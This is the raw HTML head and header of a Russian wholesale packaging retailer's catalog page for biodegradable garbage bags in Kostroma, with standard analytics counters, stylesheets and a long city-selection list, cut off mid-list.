

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-kostroma.ru/catalog/biorazlagaemye-pakety-dlya-musora/
body_size: 69963
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(68015029, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/68015029" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Биоразлагаемые пакеты для мусора купить оптом по низким ценам у производителя МИРПАК-Кострома в Костроме    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Биоразлагаемые пакеты для мусора оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Костроме!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-kostroma.ru/catalog/biorazlagaemye-pakety-dlya-musora/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-kostroma.ru/catalog/biorazlagaemye-pakety-dlya-musora/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-kostroma.ru/catalog/biorazlagaemye-pakety-dlya-musora/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Биоразлагаемые пакеты для мусора купить оптом по низким ценам у производителя МИРПАК-Кострома в Костроме">
<meta property="og:description" content="Купить Биоразлагаемые пакеты для мусора оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Костроме!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Юрия Смирнова, 30">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('kostroma@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">kostroma@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Кострома</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
